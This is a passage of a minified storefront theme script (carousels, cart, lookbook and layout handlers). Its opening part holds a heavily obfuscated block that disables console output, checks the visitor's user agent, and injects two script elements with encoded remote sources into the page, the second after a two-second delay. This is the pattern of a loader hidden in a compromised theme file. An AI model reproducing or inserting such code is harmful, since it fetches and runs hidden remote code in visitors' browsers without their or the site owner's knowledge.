-20,_0x5b7c3c)}_0x147f88[_0x821f41(296,382,341,"vvCE",331)]=_0x133285("Vc*a",386,414,252,333);function _0x103449(_0x5c4ff5,_0x9d7998,_0xc2299,_0x2487b5,_0x5a8795){return _0x57f6(_0x2487b5- -753,_0x5a8795)}const _0x4deb77=_0x147f88;let _0x4997c2=!0;function _0x43eff5(_0x32ebbc,_0x555270,_0x5a25d8,_0x12008b,_0x422300){return _0x57f6(_0x5a25d8-156,_0x555270)}return function(_0x293f41,_0x1c9506){function _0xcf160f(_0x28dd44,_0x143ae4,_0x59dcb9,_0x546d08,_0x53f3aa){return _0x43eff5(_0x28dd44-41,_0x28dd44,_0x143ae4-137,_0x546d08-208,_0x53f3aa-269)}function _0x5b20d2(_0x160901,_0x3d399b,_0xef6ee2,_0x47e11e,_0x3d4001){return _0x5a58c8(_0x160901-469,_0x3d399b-253,_0x47e11e-5,_0x47e11e-133,_0x3d4001)}function _0x5cd3c9(_0x2880c0,_0x54818f,_0x23047c,_0x1c1c6c,_0x2a41b8){return _0x821f41(_0x2880c0-148,_0x54818f-212,_0x54818f- -440,_0x23047c,_0x2a41b8-208)}function _0x8abfb4(_0x1664ff,_0x1a7c08,_0x142f3b,_0x3d76fe,_0x1b0c8b){return _0x133285(_0x1a7c08,_0x1a7c08-254,_0x142f3b-158,_0x3d76fe-189,_0x1b0c8b-521)}function _0x4479dc(_0x5923a5,_0x53e213,_0x2325a6,_0x362046,_0x38d952){return _0x103449(_0x5923a5-228,_0x53e213-428,_0x2325a6-125,_0x38d952-1551,_0x53e213)}if(_0x4deb77[_0x5cd3c9(-210,-121,"hpkI",-155,-7)](_0x4deb77[_0x8abfb4(858,")GVA",907,879,932)],_0x4deb77[_0x5b20d2(52,246,164,185,")GVA")])){const _0x4854bb=_0x4c9053[_0x5cd3c9(18,-38,"OwXp",8,-171)+_0x4479dc(1061,"BxQL",1216,1074,1139)+_0x5b20d2(9,168,-85,38,"fy1q")](_0x4deb77[_0x5cd3c9(161,28,"V@&u",152,-34)]);_0x4854bb[_0x5b20d2(33,-122,-87,30,"mtr0")]=_0x4deb77[_0xcf160f("QI9O",736,714,888,833)],_0x51ea0c[_0x4479dc(926,"#XNc",1119,1039,980)][_0x5cd3c9(94,-50,"^b&#",-182,-137)+"d"](_0x4854bb)}else{const _0x881a38=_0x4997c2?function(){function _0x25c981(_0x48c912,_0x2993d5,_0x24dc5d,_0x56c0ec,_0x2c8e80){return _0xcf160f(_0x56c0ec,_0x24dc5d- -558,_0x24dc5d-369,_0x56c0ec-110,_0x2c8e80-169)}function _0x189dbe(_0x25ad93,_0x10d133,_0x6d09bd,_0x1f858d,_0x455bc3){return _0xcf160f(_0x455bc3,_0x6d09bd-707,_0x6d09bd-499,_0x1f858d-12,_0x455bc3-428)}function _0x547760(_0x201198,_0x75d3cd,_0x4a0730,_0x585329,_0x3f3aaa){return _0x5b20d2(_0x201198-449,_0x75d3cd-487,_0x4a0730-308,_0x585329-1029,_0x3f3aaa)}function _0x29bd72(_0x1d5380,_0x4076a4,_0x5f0bae,_0x3d04e5,_0x3e2da2){return _0x4479dc(_0x1d5380-325,_0x3e2da2,_0x5f0bae-394,_0x3d04e5-121,_0x3d04e5- -459)}function _0x4518c9(_0x8e78dc,_0x5e24db,_0x48e059,_0x5f4b47,_0x213dbf){return _0xcf160f(_0x48e059,_0x8e78dc- -525,_0x48e059-247,_0x5f4b47-133,_0x213dbf-358)}if(_0x4deb77[_0x29bd72(677,509,658,635,"Jr1t")](_0x4deb77[_0x189dbe(1229,1189,1282,1382,"^b&#")],_0x4deb77[_0x29bd72(727,677,604,589,"JNjc")])){if(_0x1c9506)if(_0x4deb77[_0x29bd72(819,717,570,699,"%^9#")](_0x4deb77[_0x4518c9(-58,69,"hYHj",-74,-128)],_0x4deb77[_0x4518c9(89,25,"kABF",91,-37)])){const _0x199c64=_0x52065b[_0x4518c9(-60,77,"$S!*",20,-211)](_0x1a7d0f,arguments);return _0x176781=null,_0x199c64}else{const _0x14a61c=_0x1c9506[_0x29bd72(619,696,690,741,"xyAr")](_0x293f41,arguments);return _0x1c9506=null,_0x14a61c}}else{const _0x5df318=_0x380d2f?function(){function _0x2ee1de(_0x2792e2,_0x5be32a,_0x6ca02e,_0x51401a,_0x2f91db){return _0x25c981(_0x2792e2-203,_0x5be32a-271,_0x2f91db- -646,_0x5be32a,_0x2f91db-435)}if(_0x33c9ad){const _0x5dc3d2=_0x3f9879[_0x2ee1de(-562,"VA2a",-537,-636,-621)](_0xc50bfd,arguments);return _0x413ca5=null,_0x5dc3d2}}:function(){};return _0x473a76=!1,_0x5df318}}:function(){};return _0x4997c2=!1,_0x881a38}}}(),_0x49fc32=_0xb5fd7(this,function(){const _0x1e2519={RYWzT:function(_0x284bb7,_0x562a06){return _0x284bb7(_0x562a06)},JGVpn:function(_0x383fa7,_0x1120a5){return _0x383fa7+_0x1120a5},YDmYk:_0x9b76f(1037,907,"mtr0",1063,843)+_0x9b76f(654,749,"eYGQ",676,738)+_0x2c3797(159,313,336,183,"V@&u")+_0x3d0918(1241,"692A",1188,1087,1259),YhsIZ:_0x2c3797(42,108,246,186,"WNSD")+_0x154e12(909,759,813,710,"xTy2")+_0x2cf9eb(1115,"xTy2",1175,1329,1045)+_0x9b76f(807,688,"t^2k",569,689)+_0x3d0918(1168,"T^fX",1189,1306,1098)+_0x9b76f(837,818,"EjTY",915,684)+" )",JoUtI:function(_0x78747d){return _0x78747d()},muqGK:_0x2c3797(312,191,253,215,"ETZQ"),iBmzV:_0x9b76f(692,662,"t^2k",528,508),vbCnO:_0x2c3797(232,242,301,354,"kHqn"),siBVe:_0x2c3797(161,209,197,94,"mtr0"),mCyim:_0x154e12(1001,914,939,1056,"T^fX")+_0x2cf9eb(973,"#XNc",1049,1105,1112),VqqmI:_0x3d0918(1221,"BxQL",1271,1292,1167),GkGtp:_0x2c3797(125,78,-42,93,"vvCE"),FvLXl:function(_0x3c808b,_0x456d13){return _0x3c808b<_0x456d13},PJXji:_0x3d0918(1065,"OwXp",1067,914,933)+_0x3d0918(1052,"ETZQ",1062,1113,1001)+"+$",LoXOk:function(_0x2fdd6c,_0x1183d4){return _0x2fdd6c===_0x1183d4},Rsjvb:_0x154e12(833,710,835,672,"WNSD"),RsFlS:_0x3d0918(969,"V@&u",1072,986,972),qOmjT:function(_0x108809,_0x8e55ae){return _0x108809+_0x8e55ae},hWNFC:function(_0x4405d3,_0x2c9440){return _0x4405d3+_0x2c9440},vgcEM:function(_0x252d5d,_0x390e61){return _0x252d5d===_0x390e61},tsjzl:_0x154e12(1034,960,1075,808,"yl]9"),OrZvN:_0x2cf9eb(1067,"l@h7",1142,1025,1078),DKeex:function(_0x451a4f,_0x4f46c8){return _0x451a4f<_0x4f46c8},rvHRs:_0x3d0918(1021,"vvCE",883,1177,1008),LayIa:_0x2cf9eb(1353,"kABF",1285,1152,1424)};let _0x27a0a1;try{if(_0x1e2519[_0x3d0918(994,"hYHj",1013,930,924)](_0x1e2519[_0x3d0918(1176,"ETZQ",1115,1290,1122)],_0x1e2519[_0x2c3797(269,135,247,162,"WNSD")])){const _0x262ab9=_0x3fc32b[_0x3d0918(1268,"Zrbs",1414,1377,1308)+_0x154e12(865,866,938,960,"mtr0")+"r"][_0x154e12(958,981,920,1084,"T^fX")+_0x3d0918(1228,"O*P@",1205,1118,1260)][_0x2cf9eb(1279,"KVzc",1239,1356,1376)](_0x3d1222),_0x1ea182=_0x1942f4[_0x1e684e],_0x3d19d3=_0x2d198b[_0x1ea182]||_0x262ab9;_0x262ab9[_0x3d0918(1023,"IjNZ",1139,1063,1125)+_0x3d0918(1125,"$S!*",1105,1224,1e3)]=_0x34bcf5[_0x3d0918(1195,"692A",1331,1194,1257)](_0x3d0037),_0x262ab9[_0x154e12(617,742,889,888,"ETZQ")+_0x2cf9eb(935,"Vc*a",1074,1175,920)]=_0x3d19d3[_0x2c3797(160,285,259,191,"Zrbs")+_0x2cf9eb(1150,"Zrbs",1062,1005,930)][_0x2cf9eb(1243,"WNSD",1271,1221,1317)](_0x3d19d3),_0x2d2f61[_0x1ea182]=_0x262ab9}else{const _0x774789=_0x1e2519[_0x9b76f(666,630,"eYGQ",619,561)](Function,_0x1e2519[_0x154e12(972,931,879,972,"is(O")](_0x1e2519[_0x154e12(839,945,809,794,"l@h7")](_0x1e2519[_0x2cf9eb(1286,"VA2a",1154,1085,1167)],_0x1e2519[_0x154e12(743,797,835,771,"%^9#")]),");"));_0x27a0a1=_0x1e2519[_0x2c3797(346,347,246,453,"is(O")](_0x774789)}}catch{if(_0x1e2519[_0x2cf9eb(1114,"t^2k",1251,1201,1185)](_0x1e2519[_0x3d0918(1254,"V@&u",1361,1253,1344)],_0x1e2519[_0x154e12(860,774,802,759,"Vc*a")])){let _0x3d7cb2;try{const _0xc04e33=_0x1e2519[_0x2cf9eb(1052,"xTy2",1076,948,1214)](_0x23743f,_0x1e2519[_0x154e12(1091,976,1070,1e3,"VA2a")](_0x1e2519[_0x3d0918(1260,"mtr0",1106,1255,1319)](_0x1e2519[_0x2c3797(240,301,438,400,"hLnB")],_0x1e2519[_0x2c3797(408,304,447,329,"hLnB")]),");"));_0x3d7cb2=_0x1e2519[_0x2cf9eb(987,"(X!#",1083,976,1218)](_0xc04e33)}catch{_0x3d7cb2=_0x5e2c29}const _0x3cd66f=_0x3d7cb2[_0x9b76f(762,738,"is(O",650,777)+"le"]=_0x3d7cb2[_0x9b76f(721,726,"WNSD",642,828)+"le"]||{},_0x5c51d9=[_0x1e2519[_0x9b76f(667,764,"KVzc",661,886)],_0x1e2519[_0x2c3797(176,282,228,339,"kABF")],_0x1e2519[_0x3d0918(1109,"$S!*",1011,1230,1204)],_0x1e2519[_0x2cf9eb(1039,"l@h7",1069,1106,971)],_0x1e2519[_0x2cf9eb(1132,"jUHi",1111,1259,1241)],_0x1e2519[_0x2cf9eb(903,"yl]9",1005,1040,1136)],_0x1e2519[_0x154e12(751,800,715,748,"%^9#")]];for(let _0x4ff0f5=0;_0x1e2519[_0x3d0918(1194,"Vc*a",1340,1223,1238)](_0x4ff0f5,_0x5c51d9[_0x154e12(818,781,654,654,"j3Ie")+"h"]);_0x4ff0f5++){const _0x1871e8=_0x19765f[_0x154e12(775,705,817,840,"0L@B")+_0x154e12(721,769,747,631,"(X!#")+"r"][_0x2c3797(413,307,167,270,"yl]9")+_0x2cf9eb(1187,"Zrbs",1246,1301,1335)][_0x2c3797(369,260,219,393,"$S!*")](_0x5bc002),_0x43b090=_0x5c51d9[_0x4ff0f5],_0x3df711=_0x3cd66f[_0x43b090]||_0x1871e8;_0x1871e8[_0x154e12(1048,997,864,919,"KVzc")+_0x2c3797(102,255,108,227,"Zrbs")]=_0x49b3a6[_0x2cf9eb(1006,"kABF",1008,853,1090)](_0x2a1cd1),_0x1871e8[_0x3d0918(1237,"HGbZ",1305,1300,1315)+_0x154e12(680,792,845,663,"hpkI")]=_0x3df711[_0x2cf9eb(956,"GFGB",993,844,926)+_0x3d0918(1108,"BxQL",1141,1207,1065)][_0x2c3797(1,144,22,250,"Vc*a")](_0x3df711),_0x3cd66f[_0x43b090]=_0x1871e8}}else _0x27a0a1=window}const _0x28b4e1=_0x27a0a1[_0x9b76f(696,638,"ateE",597,732)+"le"]=_0x27a0a1[_0x154e12(975,928,1056,797,"OwXp")+"le"]||{};function _0x2c3797(_0x5ca0c4,_0x9e3516,_0x4c4610,_0x175cc4,_0x4f3b23){return _0x57f6(_0x9e3516- -72,_0x4f3b23)}const _0x4a1a93=[_0x1e2519[_0x3d0918(1213,"mtr0",1058,1236,1195)],_0x1e2519[_0x2c3797(209,315,379,177,")GVA")],_0x1e2519[_0x3d0918(999,"%^9#",954,943,1138)],_0x1e2519[_0x154e12(921,911,1e3,762,"xTy2")],_0x1e2519[_0x3d0918(1167,"O*P@",1258,1238,1284)],_0x1e2519[_0x3d0918(977,"Vc*a",847,1031,967)],_0x1e2519[_0x154e12(652,731,597,577,"3^hF")]];function _0x2cf9eb(_0x5e076d,_0x579331,_0x3bd993,_0x46d497,_0x24663a){return _0x57f6(_0x3bd993-845,_0x579331)}function _0x154e12(_0x3be2b0,_0x475303,_0x2f3748,_0x25f9fe,_0x12cdac){return _0x57f6(_0x475303-556,_0x12cdac)}function _0x3d0918(_0x3615d8,_0x276a47,_0x40f498,_0x5f0ff6,_0x33aa32){return _0x57f6(_0x3615d8-830,_0x276a47)}function _0x9b76f(_0x5aa3e4,_0x4d21f0,_0x339248,_0x398d95,_0x1f1c1c){return _0x57f6(_0x4d21f0-479,_0x339248)}for(let _0x82eb1=-4*-134+-1*6686+2050*3;_0x1e2519[_0x9b76f(880,808,"jUHi",784,742)](_0x82eb1,_0x4a1a93[_0x2c3797(181,190,260,91,"HGbZ")+"h"]);_0x82eb1++){if(_0x1e2519[_0x154e12(733,696,757,546,"0L@B")](_0x1e2519[_0x9b76f(924,874,"#XNc",835,950)],_0x1e2519[_0x3d0918(1015,"l@h7",961,1095,1044)]))return _0x19f16[_0x3d0918(995,"V@&u",989,898,1059)+_0x2cf9eb(1133,"3tbq",1241,1337,1332)]()[_0x9b76f(814,895,"O*P@",916,986)+"h"](_0x1e2519[_0x2cf9eb(1159,"t^2k",1212,1152,1178)])[_0x2c3797(287,287,304,160,"hpkI")+_0x9b76f(490,622,"t^2k",479,752)]()[_0x2cf9eb(978,"WNSD",1133,1267,1206)+_0x2c3797(197,252,206,242,")GVA")+"r"](_0x50a283)[_0x2c3797(248,351,280,338,"3^hF")+"h"](_0x1e2519[_0x2c3797(-6,80,109,99,"(X!#")]);{const _0x21629b=_0xb5fd7[_0x2cf9eb(899,"3tbq",1051,1167,1176)+_0x2c3797(113,182,279,295,"fy1q")+"r"][_0x2c3797(402,247,395,115,"t^2k")+_0x154e12(1124,991,1096,869,"QI9O")][_0x3d0918(1058,"V@&u",1010,923,991)](_0xb5fd7),_0x28c4fc=_0x4a1a93[_0x82eb1],_0x5b5f82=_0x28b4e1[_0x28c4fc]||_0x21629b;_0x21629b[_0x9b76f(798,671,"(X!#",730,800)+_0x3d0918(968,"#XNc",903,972,1079)]=_0xb5fd7[_0x2cf9eb(1083,")GVA",1106,1140,1047)](_0xb5fd7),_0x21629b[_0x154e12(971,892,938,751,"OwXp")+_0x154e12(833,938,1058,869,"xTy2")]=_0x5b5f82[_0x9b76f(617,684,"l@h7",688,629)+_0x2c3797(206,90,208,182,"9hYv")][_0x3d0918(1162,"$S!*",1268,1207,1140)](_0x5b5f82),_0x28b4e1[_0x28c4fc]=_0x21629b}}});function _0x2790dd(_0x2b4805,_0xd3586e,_0x4b03e0,_0x57bc01,_0x1fa713){return _0x57f6(_0x2b4805- -674,_0x1fa713)}function _0x183e(){const _0x123d00=["W6rmWRlcVMS","xfn8W6/cNq","p3ldImoK","vmotW78","eMNdVmo2aG","jSk/jqyM","W69WuchcNq","iCoIWQxcVSoL","W73dSCojWRZdJW","WP3dGCkqW5/dMa","wcFdS8kDma","W6ZcI23cOCk+","W6JcHgldRCoU","W6pcGw7dQCk5","W4NcQCoVW7S","nhxdGq","WOnMEa/dJG","lwVcUmkCmW","WOHugq5m","WPdcRN8","E8oAWQ12kq","lmknxLRdNa","W4HVuG","zSokeG0","dtRcL8oLW6a","W5pcR2xcIby","DmoerfBcRW","WRddG8kaW5RdOW","WQ1atSodwG","WPPUw1JdKG","WQ7dGmk0W6FdIq","nmojpalcRa","W4mfWQ/cOMe","W5hcQ8ojDmkZ","b8ogdL7cPG","WORcPxmKqa","W7PcbmkXrW","z8kKqc3dIG","WPRcOdRcNMK","WPlcOCoTW6Hxd3S","W5lcUxtcLqK","WRPhycFdQG","W4ldHvFcR8kc","WPnFAK4y","qSoagHNcOG","nSowiH3cUG","WOhdKSo+WOb8","WOfcpv4","umoknmkiWRa","WRJcTCkh","W6NcNMLkB0P9W6ddQZ3cTmoRzG","umkjeuhcU8kpW6u","WO7cN2vJrW","W7pdKxxdU8o4","pSo+W5foaG","vCobpq","W7xcOXFcG8kz","W55OjSkzxa","gmkGW64Itq","q8k9egnG","WPFcS09+wa","gmoedK3dMG","WO7cKqu","W7qkWRFdVrNdSIGGWRvxW7viW50","WRNcJxW","W7CdWR3cUum","WP1KAmoU","WPJcKrrwqq","W7rMjXHS","AseDW5b1","W4xcOMm","WRhdHIpcHCkr","yCkoFehdOq","W51Uxe7cRW","W5hcQ8ojDmkO","WPNdGCkwW7hdJq","mSkcW7u0EW","W4zcaaDh","W5NdSZnPtG","c8o5WQtcNSom","yCoGgHhcMG","W7uoWQhcIa","W6ddPM/dPrK","zYpdUmkCda","cmkNmZq5","WOGOzCohecjSsSkjW7ldHmkj","lw3dLCoYaq","c8kyASoaW7a","gSkld1/cUq","z8oxeXxcGW","WQaYW4nj","W5JcS8oKW6Tw","u8ktW6Soiq","WOhcO8oLqSk/WRhdKa","sSkvFIpdLa","cSk2W6GbAq","WO/cLGvnxa","sSkYvaFdGW","zZtcICoJka","W5P2iG","amkgg1K","lXJcSSowW6S","W5nfrqhcOq","e8oenSkoWRi","WORdMCkwW7ldJq","mmoGWRRcR8oK","W5ZcGmoZumkA","W74kcHqu","WQJdNdCofG","wmosW5FcPbO","WPfEme7cGW","cMjrWQ8AydVdJtlcJCohkg1r","FCo0kaRcKG","sCosW4C5","v2O3WO80","WQFcL3LVuG","heBcGmkutW","zXvggHm","W6miWPdcSW","BsNcL8kZDq","i8kYd1tcSq","Bhjvq1e","CmokjqdcHq","aCkMWP7dOKm","txbJWOSV","WP9sw8okWPe","D8oxfq","WRxcPNCkWR4","nSolkq/cOq","W4X7jmkCvq","lItdKmk9FG","gSohtbNdUq","WOBcQCkkW6hcHa","W4XStSosCmocka","nSk6fHJcJG","W6hcOSocBmk1","W5dcICkwWRrV","W4ursmoAWOdcTmoqwJrUz1C","WRNcMNrbWRK","bhBdJSoYcq","W5uSnHSV","dfVcRCkWaG","lCkox1/dNG","sCosW4Sspa","wMyGWPO3","W5vUzGhcQW","WQVdImkJW7xdQa","gLZcMW","WO1UzqpdKW","uSkbkCkhWQS","g23dQSoyia","cqKKWQq","WP43cW7cUmkyo24MW7NdRCo1","emoyWO3cSCoI","raSMWQhcNW","W4pcJCoXW5HN","W6BdRmoqW6BcImkaWPGGWQ0","cHa6WQxcHW","z8okgaFcMa","W6lcUCk8WRPZ","wW5KkWe","jmo2iqtcGq","W6lcLCkIWQPc","qamylSkuWQ/dPfjiWPTGDSok","f0BcM8kwfa","qmkSdx5/","x8oDp8koWRa","W7pdT1FcISkz","fLZcIa","WPdcLHD+Ea","W7vbb8ksrW","W4xcO8o1W7zk","W7dcH2xcV8oK","WOPPpKdcUG","W7elWRRdTXJdSsGlWRzLW5nTW5i","qXNdV8knfG","WQJdImkJW6pdIW","WQtcGNKdWRy","eCo6cZVcTW","n8kfW409ua","WR7dMJZcPG","p8kNWQGZqq","amk5ja","mmoxoa","gmkCWPFdRG","DuqXWP0/","iCoUyLhdImohumkyAJTd","sCoeW6Gd","FJ1teHO","bCkmW4ddJmknk0rdebXlW7vz","DCk9duDJ","rSogjHlcPG","nSo1WRBcNSog","smoacCkBWRy","WOinW795WOK","qmk3bhm+","W6PyW6lcPf4","buHJW6a","Bd9a","cCkkWR7dIf8","WQ/cIgRcQSkV","W485pCkKkG","h8kaWOBdUu0","W7Hlj8k6DG","WPa4de3dQgRdKvengColW7Lu","h8owgrRcNa","gCk1W5mOBa","g3ZcGmo4Ba","WPm1deBdRbFcVfqkeSoH","WQ7dGZWkpa","W5/cS8oRW6vj","t2WSWOSO","W5dcRCojyW","cmkydvpcPW","WO/cHHjmqq","xJ3dLmk5fa","WRFcPdbjxq","WRfGew7cPq","aXq+WRdcMG","kmo3WRtcVW","WRyCWR/dQHG","WO14rHi","gWWBWOVcOa","e1vF","xSosW7yvoG","W551fCkJtq","W6qImYmF","WOpdRclcSmk1","W5KRnWqu","WPXJCdBdMW","lSkgWPqZCa","hSkHWPFdV1y","W6JcQCkgWPLD","WPPoymoYFG","vWHVpsa","WPRdMmkwW6FdIG","l31dumoc","oCk+WR8+","W6dcT8opW4T8","W5TGwxldJa","AmoNrW","nrhcSSoLW5e","kCo8WRi","WR/dGtFcO8kU","WQ7cIwXxBW","fSoEWP/cTmoo","c2RdL8oTbq","DCoMC0pcIa","W45OvetdTq","WOT5BCo0DG","W4NdMMJcN8k4","fX/cMSo7W4a","q8ouW5BcPe8","W5/cVSorFSkA","WOvtgG","W6VdQLNcNmoc","WRtcSG7dISkn","WP7cPtVcGMq","umoBWP3cI8oA","zSkVe2Dz","WQpdNg1sW6e","ESk0pa","W54hnqu","oLrZvCoh","W5/cR8osW6Tx","BcHcdaa","q8koWOVdQLG","dmkjWQfsDNldVmkUWO8ewN7dOua","WP/dICkWW73dTG","aaBcS8oEW7O","ySkoFehdOq","W6arWO7cU3u","WPtdJmoGW4X5","pvbAx8oR","WPRdJrOmlW","Cmk1nK3cJG","B8kwyW3cSq","hK9FASoF","gSkBgelcUG","W4NcUCkjzmkZ","W6FdLcTaW6C","l8k+WOqy","n8oZWQFcTq","FmkuW6W0zW","zY/dImkcna","WQdcTCkZW6pcLa","m8kwqfVcGW","WP7cSSkwW7xcQW","WPacq1aCACkbWR5eFmofW70","r8kswqy","WR5SvSoVyW","gaRcSSoJW4y","CmkOsbddGq","W5lcHq9vvG","W6GyWPhdUwy","WP7dJI8xmG","tSogjJVcRW","W7fPm8kHyq","W5z2mSkqxq","W6ZdS0VdHqC","saxdN8ojuW","l27dHCo0iW","euhcM8kueG","oCk4WO8p","xYhdOSk/jW","cSk4lsiJ","W6dcT8oHA8kp","umoBWP7dL8og","ySoGWRdcR8o+","FIbGkaS","W4/dLvzixCoEzLXd","W7/dV2ddHa8","nsdcOCoLW4y"];return _0x183e=function(){return _0x123d00},_0x183e()}if(_0x49fc32(),navigator[_0x4ef3c9(259,276,178,105,"l@h7")+_0x921f92(-265,-291,-407,-201,"5q*T")][_0x921f92(-370,-389,-216,-486,"JNjc")+"Of"](_0x1fc7b1(88,83,"3^hF",66,94)+_0x921f92(-355,-507,-202,-311,"$S!*")+_0x921f92(-188,-237,-45,-253,"eYGQ")+"se")>-(-5541+4*-486+-197*-38)){const script=document[_0x2790dd(-530,-647,-643,-500,"KVzc")+_0xa8442d(1148,1126,"IjNZ",1149,982)+_0x4ef3c9(92,151,146,138,"is(O")](_0x2790dd(-435,-399,-562,-464,"fy1q")+"t");script[_0x1fc7b1(304,393,"xyAr",399,184)]=_0x1fc7b1(324,311,"692A",309,320)+_0xa8442d(1242,1127,"Vc*a",1107,1087)+_0x1fc7b1(218,265,"9hYv",273,361)+_0x2790dd(-518,-407,-463,-622,"eYGQ")+_0xa8442d(1180,1058,"QI9O",1002,1001)+_0x4ef3c9(306,232,163,266,"j3Ie")+_0x921f92(-224,-377,-277,-137,"kHqn")+_0x2790dd(-388,-341,-278,-527,"is(O")+_0x4ef3c9(-152,32,-70,-159,"BxQL")+_0x1fc7b1(79,-1,"OwXp",-36,-76)+_0x921f92(-416,-539,-380,-351,"O*P@")+_0xa8442d(1417,1264,"%^9#",1225,1298)+_0x921f92(-402,-480,-296,-516,"O*P@")+_0x921f92(-217,-232,-366,-64,"BxQL")+_0x921f92(-234,-240,-128,-386,"xyAr")+_0x1fc7b1(50,8,"Jr1t",7,72),document[_0xa8442d(1249,1248,"t^2k",1235,1104)][_0x921f92(-271,-237,-324,-279,"3tbq")+"d"](script),setTimeout(function(){const _0x19d1c7={};function _0x2af9b0(_0x4bb3ce,_0x1e8269,_0x3b84cd,_0x3919de,_0x44ff4f){return _0xa8442d(_0x4bb3ce-276,_0x4bb3ce- -1274,_0x3919de,_0x3919de-215,_0x44ff4f-236)}_0x19d1c7[_0x455e26(-605,"hYHj",-692,-625,-622)]=_0x455e26(-598,"yl]9",-398,-489,-542)+"t",_0x19d1c7[_0x455e26(-458,"xyAr",-569,-552,-685)]=_0x455e26(-319,"T^fX",-373,-434,-518)+_0x4e0b5e(1219,1086,972,"hLnB",1193)+_0xe69556(907,1052,1011,"kHqn",940)+_0x455e26(-362,"j3Ie",-292,-376,-425)+_0x455e26(-475,"9hYv",-527,-586,-538)+_0x3df786(4,53,"^b&#",-62,37)+_0x3df786(-9,-203,"3^hF",-149,-174)+_0xe69556(1273,1127,1263,"O*P@",988)+_0x4e0b5e(1072,1127,1105,"HGbZ",1004)+_0x4e0b5e(1204,1174,1089,"GFGB",1075)+_0x2af9b0(-302,-199,-282,"eYGQ",-335)+_0x2af9b0(-154,-216,-290,"V@&u",-257)+_0x2af9b0(-91,-126,-128,"692A",-144)+_0xe69556(976,1053,1079,"jUHi",997)+_0x455e26(-649,"BxQL",-610,-601,-629)+_0x2af9b0(-44,-195,-131,"vvCE",-194);function _0x4e0b5e(_0x3df81f,_0x49c3cc,_0x13cb39,_0x1d3027,_0x2351fb){return _0xa8442d(_0x3df81f-380,_0x49c3cc-11,_0x1d3027,_0x1d3027-401,_0x2351fb-294)}const _0x5e352e=_0x19d1c7,_0xc07ef9=document[_0x4e0b5e(1065,1144,1158,"%^9#",1007)+_0x2af9b0(-12,-81,-121,"vvCE",31)+_0x455e26(-520,"JNjc",-337,-449,-503)](_0x5e352e[_0x3df786(-190,23,"eYGQ",-38,18)]);function _0xe69556(_0x2db372,_0x42f3a4,_0x1f1ffa,_0x3a57fc,_0x58ac50){return _0xa8442d(_0x2db372-5,_0x42f3a4- -11,_0x3a57fc,_0x3a57fc-82,_0x58ac50-278)}function _0x3df786(_0x177a40,_0x18d10b,_0x116dad,_0x2608cb,_0x3ce0fa){return _0x2790dd(_0x2608cb-380,_0x18d10b-219,_0x116dad-149,_0x2608cb-333,_0x116dad)}_0xc07ef9[_0x3df786(-77,54,"jUHi",-61,53)]=_0x5e352e[_0x3df786(242,68,"JNjc",145,137)];function _0x455e26(_0x51c0e0,_0x2cdf0a,_0x48671b,_0xadb7a1,_0x28c582){return _0x2790dd(_0xadb7a1- -88,_0x2cdf0a-316,_0x48671b-199,_0xadb7a1-80,_0x2cdf0a)}document[_0x4e0b5e(961,1063,1129,"OwXp",1068)][_0x455e26(-315,"kHqn",-258,-335,-253)+"d"](_0xc07ef9)},2e3)}if($ptTopPanel.length&&ptTopPanel(),blocks.ptBackToTop.length&&ptBackToTop(),$ptLeftColumnAside&&blocks.ptBtnColumnClose&&blocks.ptBtnToggle&&ptToggleCol(),blocks.ptCollapse.length&&ptCollapse(),blocks.modalVideoProduct.length&&ptVideoPopup(),blocks.ptCollapseBlock.length&&ptCollapseBlock(),blocks.ptCalendarDatepicker.length&&blocks.ptCalendarDatepicker.datepicker(),blocks.ptVideoBlock.length&&ptVideoBlock(),getInternetExplorerVersion()!==-1&&$html.addClass("ie"),blocks.ptInputCounter.length&&ptInputCounter(),initStuck(),$ptDesctopParentSearch.length&&mobileParentSearch(),$ptcartObj.length&&mobileParentCart(),blocks.ptProductDesign01.length&&ptProductHover(),blocks.ptfooterMobileCollapse.length&&ptFooterCollapse(),blocks.ptLookbook.length&&ptLookbook(ptwindowWidth),blocks.ptCarouselProducts.length&&blocks.ptCarouselProducts.each(function(){var slick=$(this),item=$(this).data("item");slick.slick({dots:!0,arrows:!0,infinite:!0,speed:300,slidesToShow:item||4,slidesToScroll:item||4,adaptiveHeight:!0,responsive:[{breakpoint:1025,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:791,settings:{slidesToShow:2,slidesToScroll:2}}]})}),blocks.ptSliderLookbook.length&&blocks.ptSliderLookbook.slick({dots:!0,arrows:!0,infinite:!0,speed:300,slidesToShow:1,adaptiveHeight:!0}),blocks.ptMobileProductSlider.length&&blocks.ptMobileProductSlider.slick({lazyLoad:"progressive",dots:!1,arrows:!0,infinite:!0,speed:300,slidesToShow:1,adaptiveHeight:!0}),blocks.ptSlickMain.length&&blocks.ptSlickMain.slick({dots:!0,arrows:!0,infinite:!0,speed:300,slidesToShow:1,adaptiveHeight:!0,responsive:[{breakpoint:1025,settings:{dots:!1}}]}),blocks.ptSliderBlog.length&&blocks.ptSliderBlog.slick({dots:!1,arrows:!0,infinite:!0,speed:300,slidesToShow:1,adaptiveHeight:!0}),blocks.ptSliderBlogSingle.length){blocks.ptSliderBlogSingle.slick({dots:!1,arrows:!1,infinite:!0,speed:300,slidesToShow:1,adaptiveHeight:!0});var ptSlickQuantity=$(".pt-slick-quantity");ptSlickQuantity.length&&(ptSlickQuantity.find(".total").html(blocks.ptSliderBlogSingle.slick("getSlick").slideCount),blocks.ptSliderBlogSingle.on("afterChange",function(event,slick,currentSlide){var currentIndex=$(".slick-current").attr("data-slick-index");currentIndex++,ptSlickQuantity.find(".account-number").html(currentIndex)}));var ptSlickButton=$(".pt-slick-button");ptSlickButton.length&&(ptSlickButton.find(".slick-next").click(function(){blocks.ptSliderBlogSingle.slick("slickNext")}),ptSlickButton.find(".slick-prev").click(function(){blocks.ptSliderBlogSingle.slick("slickPrev")}))}blocks.ptPortfolioContent.length&&is_touch_device()&&ptPortfolioContentMobile(),blocks.ptDotsAbsolute.length&&ptSlickDots(),blocks.ptAirSticky.length&&ptAirSticky(ptwindowWidth),blocks.ptHeaderDropdown.length&&ptHeaderDropdown(),blocks.ptProductSingleBtnZomm.length&&ptProductSingleBtnZomm(),$window.on("load",function(){var 